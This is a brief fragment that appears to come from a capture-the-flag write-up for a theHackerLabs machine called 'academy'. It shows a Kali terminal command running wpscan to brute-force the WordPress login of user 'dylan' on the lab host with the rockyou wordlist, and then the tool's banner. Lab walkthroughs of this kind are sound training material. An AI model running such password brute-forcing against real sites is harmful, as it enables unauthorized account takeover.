 (kali㉿kali)-[~/Desktop/Maquinas/theHackerLabs/academy]
$ wpscan --url http://academy.thl/wordpress --passwords /usr/share/wordlists/rockyou.txt --usernames dylan
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
Maquinas